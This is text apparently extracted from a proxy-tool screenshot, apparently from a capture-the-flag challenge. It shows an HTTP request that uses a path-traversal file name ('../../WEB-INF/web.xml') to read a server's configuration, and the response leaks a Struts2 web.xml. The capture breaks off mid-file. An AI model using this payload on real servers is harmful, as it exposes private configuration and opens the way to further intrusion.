 美化 Raw Hex \n
1 GET /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
2 Host: 61.147.171.105:60719
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://61.147.171.105:60719/zhuanxvlogin
9 Cookie: JSESSIONID=7F74196FE5F806192A391228DD8B962F
0
1
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Disposition attachment;filename="bg.jpg"
3 Content-Type: image/jpeg
4 Date: Tue, 03 Oct 2023 02:59:11 GMT
5 Connection: close
6 Content-Length: 880
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <web-app id="WebApp_9" version="2.4"
10 xmlns="http://java.sun.com/xml/ns/j2ee"
11
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
13 <display-name>Struts Blank</display-name>
14 <filter>
15 <filter-name>struts2</filter-name>
16